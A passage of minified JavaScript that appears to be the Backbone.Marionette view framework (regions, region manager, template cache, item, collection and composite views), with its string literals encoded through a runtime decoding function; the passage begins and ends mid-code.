F=E.deprecate=function(e,t){f.isObject(e)&&(e=e.prev+S("!\x02JW\x05AHAGM\vXB\x0eMU\x11@VYZ@R\\\x19SU\x1cIVZ`'7717#ih")+S("/`]WRGP\x16BK\\\x1a")+e.next+S("7\x18PTHHX_[n")+(e.url?S('De\x15"-sj')+e.url:"")),void 0!==t&&t||F._cache[e]||(F._warn(S("\x14Qsgj|yzhtqq\0VCQJLH@\x12\t")+e),F._cache[e]=!0)};F._console="undefined"!=typeof console?console:{},F._warn=function(){return(F._console.warn||F._console.log||function(){}).apply(F._console,arguments)},F._cache={},E._triggerMethod=function(){var s=/(^|:)(\w)/gi;function a(e,t,n){return n.toUpperCase()}return function(e,t,n){var i=arguments.length<3;i&&(t=(n=t)[0]);var r,o=e["on"+t.replace(s,a)];return f.isFunction(o)&&(r=o.apply(e,i?f.rest(n):n)),f.isFunction(e.trigger)&&(1<i+n.length?e.trigger.apply(e,i?n:[t].concat(f.drop(n,0))):e.trigger(t)),r}}(),E.triggerMethod=function(e){return E._triggerMethod(this,arguments)},E.triggerMethodOn=function(e){return(f.isFunction(e.triggerMethod)?e.triggerMethod:E.triggerMethod).apply(e,f.rest(arguments))},E.MonitorDOMRefresh=function(e){function t(){e._isShown&&e._isRendered&&E.isNodeAttached(e.el)&&E.triggerMethodOn(e,S("\x1a\x7fsp$mEGPFWM"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:function(){e._isShown=!0,t()},render:function(){e._isRendered=!0,t()}}))},function(s){function i(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];if(!t)throw new s.Error(S(";qXJW/%ba")+e+S("7\x1a\x19MZO\x1d]P.'+$17##h(9k-#n*&4<'t=79<5?)p}<*\x14A\x06\f\x01\x16F\t\x07\x1dJ\x0e\x14\x04\x1d\x1b^"));n.listenTo(i,r,t)})}function r(e,t,n,i){e.listenTo(t,n,i)}function o(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];n.stopListening(i,r,t)})}function a(e,t,n,i){e.stopListening(t,n,i)}function l(n,i,e,r,o){if(i&&e){if(!f.isObject(e))throw new s.Error({message:S('\x1fbHLGMKAT\bD_XX\rLJ\x10P\\\x13[W\\R[M\x1aTN\x1dXJ."6*++h'),url:S('\x1erASKLJ@RSM\x07L^BNZF__A\x1d\\A[[\x1bT[IURPZ45\'!-+""&=#?5(8*>%!')});e=s._getValue(e,n),f.each(e,function(e,t){f.isFunction(e)?r(n,i,t,e):o(n,i,t,e)})}}s.bindEntityEvents=function(e,t,n){l(e,t,n,r,i)},s.unbindEntityEvents=function(e,t,n){l(e,t,n,a,o)},s.proxyBindEntityEvents=function(e,t){return s.bindEntityEvents(this,e,t)},s.proxyUnbindEntityEvents=function(e,t){return s.unbindEntityEvents(this,e,t)}}(E);var _=[S("\x13ppetjpjourp"),S("+JDBJ~P_V"),S(".CY_W}AXTRJ"),S("0_S^Q"),S('"NAVUFOL'),"number"];return E.Error=E.extend.call(Error,{urlRoot:S('@)674\x7fih%(8"##+;$48 z69:w=58/r(')+E.VERSION+"/",constructor:function(e,t){f.isObject(e)?e=(t=e).message:t||(t={});var n=Error.call(this,e);f.extend(this,f.pick(n,_),f.pick(t,_)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,E.Error)},toString:function(){return this.name+S("D\x7ff")+this.message+(this.url?S("\x1d>LED\x18\x03")+this.url:"")}}),E.Error.extend=E.extend,E.Callbacks=function(){this._deferred=E.Deferred(),this._callbacks=[]},f.extend(E.Callbacks.prototype,{add:function(t,n){var e=f.result(this._deferred,S("\x1dnmOLKPA"));this._callbacks.push({cb:t,ctx:n}),e.then(function(e){n&&(e.context=n),t.call(e.context,e.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=E.Deferred(),this._callbacks=[],f.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),E.Controller=function(e){this.options=e||{},f.isFunction(this.initialize)&&this.initialize(this.options)},E.Controller.extend=E.extend,f.extend(E.Controller.prototype,s.Events,{destroy:function(){return E._triggerMethod(this,S(";^XXP2$x'!625'0"),arguments),E._triggerMethod(this,S(".KUBFA[L"),arguments),this.stopListening(),this.off(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption}),E.Object=function(e){this.options=f.extend({},f.result(this,S("\x1epPUKLJV")),e),this.initialize.apply(this,arguments)},E.Object.extend=E.extend,f.extend(E.Object.prototype,s.Events,{initialize:function(){},destroy:function(e){return e=e||{},this.triggerMethod(S("7Z\\\\TNX\x04[%261+<"),e),this.triggerMethod(S("\x17||ionrg"),e),this.stopListening(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Region=E.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S("B&(")),this.el=this.el instanceof s.$?this.el[0]:this.el,!this.el)throw new E.Error({name:S("3zZs[}KHTN"),message:S('1s]\x14\x17S[\x1a\x19WNOI\x1e]%a13!&/!!,.k*"<o1q 63<99v')});this.$el=this.getEl(this.el),E.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),E.MonitorDOMRefresh(e);var n=t||{},i=e!==this.currentView,r=!!n.preventDestroy,o=!!n.forceShow,s=!!this.currentView,a=i&&!r,l=i||o;if(s&&this.triggerMethod(S("D'#!';/q?:/?\x1f$&"),this.currentView,this,t),this.currentView&&i&&delete this.currentView._parent,a?this.empty():s&&l&&this.currentView.off(S("\x1cy{lTSMZ"),this.empty,this),l){e.once(S(":_YNJM/8"),this.empty,this),(e._parent=this)._renderView(e),s&&this.triggerMethod(S('E$".&8.v>9. '),e,this,t),this.triggerMethod(S("0SWU[GS\rKQUL"),e,this,t),E.triggerMethodOn(e,S("\x19x~zrlz\x1aRJLS"),e,this,t),s&&this.triggerMethod(S(")Y\\M]aZD"),this.currentView,this,t);var u=E.isNodeAttached(this.el),c=[],d=f.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},n);return u&&d.triggerBeforeAttach&&(c=this._displayedViews(e),this._triggerAttach(c,S("\x0emuw}aq/"))),this.attachHtml(e),this.currentView=e,u&&d.triggerAttach&&(c=this._displayedViews(e),this._triggerAttach(c)),s&&this.triggerMethod(S("\v\x7fzo\x7f"),e,this,t),this.triggerMethod(S("'[AE\\"),e,this,t),E.triggerMethodOn(e,S(">L(.5"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var n=(t||"")+S("@ 67%&.");f.each(e,function(e){E.triggerMethodOn(e,n,e,this)},this)},_displayedViews:function(e){return f.union([e],f.result(e,S("\x13KrscV|ioyyHvEVQ"))||[])},_renderView:function(e){e.supportsRenderLifecycle||E.triggerMethodOn(e,S(")HNJB\\J\nCW]PPD"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\x14gsy||h"),e)},_ensureElement:function(){if(f.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),this.$el&&0!==this.$el.length)return!0;if(this.getOption(S("=_S,.5\x0e-65.&.\x0f'")))return!1;throw new E.Error(S("\fL`/2t~14")+this.$el.selector+S('>\x1f-417d >.;=j""m\n\0\x1d'))},_ensureViewIsIntact:function(e){if(!e)throw new E.Error({name:S('@\x17+&3\v)3\x1e(&"('),message:S("\x1bHu{?VHGT\x04UGT[LN\vE^\x0eZ^UWU][SS\x18XT_\x1cIVZ2$$,6 f.&?+'%)`o\t>'s9 %#x);(/}?\x7f\x16\b\x07\x14D\f\b\x14\x1c\b\x04\b\tM\x1a\0P\x02\x1a\x1c\x03[")});if(e.isDestroyed)throw new E.Error({name:S("8oS^Ky[L43-:!!\x035:&8"),message:S("<kWZ7aj -!|gj")+e.cid+S("\x154>8q{h<|rmE@FZ\x04GCBF\tNN_Y\\@ITV\x13U[R\x17[XTUSI\x1e]%a70!!h")})},getEl:function(e){return s.$(e,E._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=!!(e||{}).preventDestroy;return t&&(t.off(S(":_YNJM/8"),this.empty,this),this.triggerMethod(S(" CGEKWC\x1dMDZ_U"),t),n||this._destroyView(),this.triggerMethod(S(".J]AFJ"),t),delete this.currentView,n&&this.$el.contents().detach()),this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("&EMOEYI\x17JJCE@\\M"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("!FFWQTHQ"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,(e._parent=this).currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(f.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(f.isFunction(e))return this._buildRegionFromRegionClass(e);throw new E.Error({message:S(".f]A@\\DPD\x17J\\]RSS\x1e\\//$*#04&< %%l97?5\x7f"),url:S("\nfm\x7fg`~tfgq;dr\x7fpuu2ujrL\x02PFCLII\x05JEEJDIZBPFZ[[\x1bCAI_H")})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var n=e.regionClass||t,i=f.omit(e,S("\x13gpzr{mui"),S("1@VS\\YY{U[HO"));return e.selector&&!i.el&&(i.el=e.selector),new n(i)},_buildRegionFromRegionClass:function(e){return new e}}),E.RegionManager=E.Controller.extend({constructor:function(e){this._regions={},this.length=0,E.Controller.call(this,e),this.addRegions(this.getOption(S("4GSPQVTH")))},addRegions:function(e,i){return e=E._getValue(e,this,arguments),f.reduce(e,function(e,t,n){return f.isString(t)&&(t={selector:t}),t.selector&&(t=f.defaults({},t,i)),e[n]=this.addRegion(n,t),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof E.Region?t:E.Region.buildRegion(t,E.Region),this.triggerMethod(S("C&  (:,p*()t=56;<:"),e,n),(n._parent=this)._store(e,n),this.triggerMethod(S(";]YZ\x052$%*++"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return f.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return f.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return f.invoke(e,S(";YPNK9")),e},destroy:function(){return this.removeRegions(),E.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S(">]%'-1!\x7f4\"%&<.v?+(9><"),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S("D7#*'?/q>()&??"),e,t)}}),E.actAsCollection(E.RegionManager.prototype,S("$zTBO@EE_")),E.TemplateCache=function(e){this.templateId=e},f.extend(E.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new E.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=f.toArray(arguments),n=t.length;if(0<n)for(e=0;e<n;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),f.extend(E.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,t){var n=s.$(e);if(!n.length)throw new E.Error({name:S("<sQk%,2/%1#\x02:;%9"),message:S("*hCXBK\x10_]G\x14S_Y\\\x19N^QMR^4$xcf")+e+'"'});return n.html()},compileTemplate:function(e,t){return f.template(e,t)}}),E.Renderer={render:function(e,t){if(!e)throw new E.Error({name:S("!vFIUJF\\LdDXkAZ^UwAFZD"),message:S('\x1fc@LMKQ\x06UMGNN^\rZGU\x11FVYEZVL\\\x1aHUS]Z`(60d#\'+;,fk"8"#p> s!;22>04>8s')});return(f.isFunction(e)?e:E.TemplateCache.get(e))(t)}},E.View=s.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=f.bind(this.render,this),e=E._getValue(e,this),this.options=f.extend({},f.result(this,S("+C]ZF__A")),e),this._behaviors=E.Behaviors(this),s.View.call(this,this.options),E.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S("\x1djzMQNBP@"))},serializeModel:function(e){return e.toJSON.apply(e,f.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("E2\"%9&*8(\x06*<!7!'"));return t=E._getValue(t,this),f.extend(e,t)},normalizeUIKeys:function(e){var t=f.result(this,S("+sXGmY_VZZRE"));return E.normalizeUIKeys(e,t||f.result(this,S("%SN")))},normalizeUIValues:function(e,t){var n=f.result(this,S("5C^")),i=f.result(this,S("(v_BnD@KY_U@"));return E.normalizeUIValues(e,i||n,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(f.result(this,S("+X_GHWT@@")));return f.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),this.bindEntityEvents(this.model,this.getOption(S("3YZRRT|L^RIM"))),this.bindEntityEvents(this.collection,this.getOption(S("\x12p{yzr{mstrXhzNUQ"))),f.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("(DEOIAkYU_F@"))),e.bindEntityEvents(this.collection,e.getOption(S("4VY[T\\YOURPz6$,77")))},this),this},_delegateDOMEvents:function(e){var t=E._getValue(e||this.events,this);t=this.normalizeUIKeys(t),f.isUndefined(e)&&(this.events=t);var n={},i=f.result(this,S("1PV\\T@^WK\x7fMYSJL"))||{},r=this.configureTriggers(),o=f.result(this,S(">]%)#5-*4\x13: -,)?="))||{};f.extend(n,i,t,r,o),s.View.prototype.delegateEvents.call(this,n)},undelegateEvents:function(){return s.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S("\x1dspDDNfR@HS["))),this.unbindEntityEvents(this.collection,this.getOption(S("D&)+$,)?%\" \n&4<''"))),f.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("\x1avsy{seWGMPV"))),e.unbindEntityEvents(this.collection,e.getOption(S("7[VVWY^JV//\x075!+24")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new E.Error({name:S("*}EHYkUBFA[LSS}KHTN"),message:S("1dZQB\x16\x1f[P^\x01\x1c\x1f")+this.cid+S("\r,&0ys`4tze}x~b<\x7f{zN\x01FFWQTHQLN\vMCJ\x0fSP\\][A\x16U]\x19OHYY\x10")})},destroy:function(){if(this.isDestroyed)return this;var e=f.toArray(arguments);return this.triggerMethod.apply(this,[S(" CGEKWC\x1dLLY_^BW")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S("B'!625'0")].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),f.invoke(this._behaviors,S(".KUBFA[L"),e),this},bindUIElements:function(){this._bindUIElements(),f.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=f.result(this,S("9eNU\x7fWQ$(,$7"));this.ui={},f.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),f.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(f.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var n=f.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=f.isObject(e)?n.event:e;return function(e){e&&(e.preventDefault&&n.preventDefault&&e.preventDefault(),e.stopPropagation&&n.stopPropagation&&e.stopPropagation());var t={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,t)}},setElement:function(){var e=s.View.prototype.setElement.apply(this,arguments);return f.invoke(this._behaviors,S("#TWI_Q\x7fCN[}\\@@T@G]PE"),this),e},triggerMethod:function(){var e=E._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],f.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=E._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var n=this._parentLayoutView();if(n){var i=E.getOption(n,S(")ICEAJyYTEvBPXChK_]UE"))+":"+e,r=[this].concat(t);E._triggerMethod(n,i,r);var o=E.getOption(n,S("!AKMIBb^LD__"));o=E._getValue(o,n);var s=n.normalizeMethods(o);s&&f.isFunction(s[e])&&s[e].apply(n,r)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?f.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof E.LayoutView)return e;e=e._parent}},normalizeMethods:E.normalizeMethods,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.ItemView=E.View.extend({constructor:function(){E.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,f.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("\x18{\x7f}so{%RDLGAW"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("?2$,'!7"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new E.Error({name:S("\x1fuOFFBLHBL}OF\\AO[Ut@A[G"),message:S("D\x06')&&>k>( +5#r'<0v#=4*7=);\x7f\x13\b\f\0\x01E\x0f\x13H\0\x19K\x02\x18\x02\x03P\x1e\0S\x01\x1b\x12\x12\x1e\x10\x14\x1e\x18S")});var t=this.mixinTemplateHelpers(this.serializeData()),n=E.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return this.$el.html(e),this}}),E.CollectionView=E.View.extend({childViewEventPrefix:S("&D@@FOZDKX"),sort:!0,constructor:function(e){this.once(S("\x1fRDLGAW"),this._initialEvents),this._initChildViewStorage(),E.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&E.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(":YY[QM%{1++2")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("C&  (:,p*89/,8"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("2R@AWTP"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\x1elHNU")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,n){var i=f.drop(arguments,3);f.each(e,function(e){E.triggerMethodOn.apply(e,[e,n,e,t].concat(i))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S(")KOH"),this._onCollectionAdd),this.listenTo(this.collection,S('E4"%&<.'),this._onCollectionRemove),this.listenTo(this.collection,S("\x12aqfsc"),this.render),this.getOption(S("2@[GB"))&&this.listenTo(this.collection,S("9ITNI"),this._sortViews))},_onCollectionAdd:function(e,t,n){var i=void 0!==n.at&&(n.index||t.indexOf(e));if((this.getOption(S("7^PVOYO"))||!1===i)&&(i=f.indexOf(this._filteredSortedModels(i),e)),this._shouldAddChild(e,i)){this.destroyEmptyView();var r=this.getChildView(e);this.addChild(e,r,i)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){E.triggerMethodOn(e,S(">]%'-1!\x7f5/'>"),e)})},_onShowCalled:function(){this.children.each(function(e){E.triggerMethodOn(e,S("\v\x7feax"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S('E$".&8.v?+!44 '),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S(";NXP[%3"),this),this},reorder:function(){var i=this.children,e=this._filteredSortedModels();if(!e.length&&this._showingEmptyView)return this;if(f.some(e,function(e){return!i.findByModel(e)}))this.render();else{var t=f.map(e,function(e,t){var n=i.findByModel(e);return n._index=t,n.el}),n=i.filter(function(e){return!f.contains(t,e.el)});this.triggerMethod(S("1PVRZDR\x02K_TNY[M")),this._appendReorderedChildren(t),f.each(n,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("8K_TNY[M"))}},resortView:function(){E.getOption(this,S("\x1aiyrl{ESmMwJTS"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();f.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S('B!!#)5-s8.")+=j2=?805#164'),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S("\x15drv}\x7fi&~qsLDAWMJH"),this),this.children.isEmpty()&&this.getOption(S("6QQUN^N"))&&this.showEmptyView())},showCollection:function(){var n,e=this._filteredSortedModels();f.each(e,function(e,t){n=this.getChildView(e),this.addChild(e,n,t)},this)},_filteredSortedModels:function(e){var t,n=this.getViewComparator(),i=this.collection.models;(e=Math.min(Math.max(e,0),i.length-1),n)&&(e&&(t=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,n),t&&i.splice(e,0,t));return this.getOption(S("\x1dxvLUGQ"))&&(i=f.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?f.sortBy(e,function(e){return e.get(t)},this):1===t.length?f.sortBy(e,t,this):e.sort(f.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S("\x1b~xxpRD\x18QAKBBZ\x13OF\\YW")),this._showingEmptyView=!0;var t=new s.Model;this.addEmptyView(t,e),this.triggerMethod(S("@3'-  4}-$:?5"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("5TR^VH^\x06O[R/7'y!(631")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("!PFIJPB\x12LG[XT")))},getEmptyView:function(){return this.getOption(S("!GNTQ_qAL]"))},addEmptyView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el),r=this.getOption(S("B&)52>\x1e /<\x03=:&??!"))||this.getOption(S("<^VV,%\x14*!2\t7< %%?"));f.isFunction(r)&&(r=r.call(this,e,this._emptyViewIndex));var o=this.buildChildView(e,t,r);(o._parent=this).proxyChildEvents(o),o.once(S("\x1aiyszzR"),function(){this._isShown&&E.triggerMethodOn(o,S(" CGEKWC\x1d[AE\\"),o),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("'JLLD^H\x14NDESP\\")))},this),this.children.add(o),this.renderChildView(o,this._emptyViewIndex),i&&this._triggerAttach&&(n=this._getViewAndNested(o),this._triggerMethodMany(n,this,S("\x14tbcyzr"))),this._isShown&&E.triggerMethodOn(o,S("\x0e|x~e"),o)},getChildView:function(e){var t=this.getOption(S("$FNNDM|BIZ"));if(!t)throw new E.Error({name:S("\x0eA\x7fRzzxq@~}n_inrl"),message:S("\x12R47u\x7fqu~Muxi=\0LWPP\x05DB\bZZNODHFUU")});return t},addChild:function(e,t,n){var i=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));i=E._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("D'#!';/q-)*u39;?0"),r),this._addChildView(r,n),this.triggerMethod(S("1SWP\x0fU_QU^"),r),r._parent=this,r},_updateIndices:function(t,n,e){this.getOption(S("=MP25"))&&(n&&(t._index=e),this.children.each(function(e){e._index>=t._index&&(e._index+=n?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("#V@HCM["),function(){this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("B!!#)5-s9##:"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S('E$".&8.v,:;12:')))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x15wclxys"))),this._isShown&&!this.isBuffering&&E.triggerMethodOn(e,S("?3)-4"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\niika}u+`vzqse"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("#V@HCM["),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,n){var i=new t(f.extend({model:e},n));return E.MonitorDOMRefresh(i),i},removeChildView:function(e){return e&&(this.triggerMethod(S("\x1ayy{qmE\x1bPFIJPB\x12JBB@I"),e),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("3VPPXJ\\\0_YNJM/8"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("\x10uw``gyn"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("\v~hc`ft(p||zs"),e),this._updateIndices(e,!1)),e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var t=document.createDocumentFragment();return f.each(this._bufferedChildren,function(e){t.appendChild(e.el)}),t},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("*XC_Z"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new s.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("7Z\\\\TNX\x04[%261+<|$'%&./9' >")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S('\x10uw``gyn"zuwpx}kINL')),E.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},n=!0,i=this.children.map(f.identity);return f.isUndefined(t.checkEmpty)||(n=t.checkEmpty),this.children.each(this.removeChildView,this),n&&this.checkEmpty(),i},_shouldAddChild:function(e,t){var n=this.getOption(S("\x17~pvoyo"));return!f.isFunction(n)||n.call(this,e,t,this.collection)},proxyChildEvents:function(i){var r=this.getOption(S("B ,,*#\x1e /<\t;+!$\x01 62<."));this.listenTo(i,S("\x17yuv"),function(){var e=f.toArray(arguments),t=e[0],n=this.normalizeMethods(f.result(this,S('?#)+/ \x000"&=9')));e[0]=r+":"+t,e.splice(1,0,i),void 0!==n&&f.isFunction(n[t])&&n[t].apply(this,e.slice(1)),this.triggerMethod.apply(this,e)})},_getImmediateChildren:function(){return f.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(f.result(e,S("'wNO_bH][UUdZQBE"))||[])},getViewComparator:function(){return this.getOption(S(':MUXI|/,2"6$2(:'))}}),E.CompositeView=E.CollectionView.extend({constructor:function(){E.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("\rokt"),this._onCollectionAdd),this.listenTo(this.collection,S(".]U\\]EQ"),this._onCollectionRemove),this.listenTo(this.collection,S("'ZLYNX"),this._renderChildren),this.getOption(S("\x17kvho"))&&this.listenTo(this.collection,S(":HSOJ"),this._sortViews))},getChildView:function(e){return this.getOption(S('"@LLJC~@O\\'))||this.constructor},serializeData:function(){var e={};return this.model&&(e=f.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S(" CGEKWC\x1dZLDOI_"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S("6E]W^^N"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&E.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("*IIKA]U\v@VZQSE\x02M_VLQ_K%"));var t=this.getTemplate(),n=E.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S("\f\x7fkatt`)`p{gtxn~"))},attachElContent:function(e){return 